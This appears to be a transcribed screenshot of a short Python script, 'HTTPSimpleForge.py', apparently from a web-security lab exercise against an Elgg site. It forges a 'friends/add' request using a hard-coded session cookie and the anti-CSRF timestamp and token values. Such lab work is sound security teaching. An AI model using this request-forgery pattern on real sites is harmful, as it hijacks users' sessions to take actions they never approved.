 Open
*HTTPSimpleForge.py
~/Downloads
1 import requests
2 ts = "1618091088"
3 token = "nu2bZAGq-_Yo1RMrs0AVMQ"
4 cookie = "7fivab8l5pgbfpuuf7sarsljub"
5 requestDetails = "&__elgg_ts=" + ts + "&__elgg_token=" + token
6 url = "http://www.xsslabelgg.com/action/friends/add?friend=59" + requestDetails
7 headers = {"Cookie": "Elgg=" + cookie}
8 response = requests.get(url, headers=headers)
9 print("Response Code = ",response.status_code)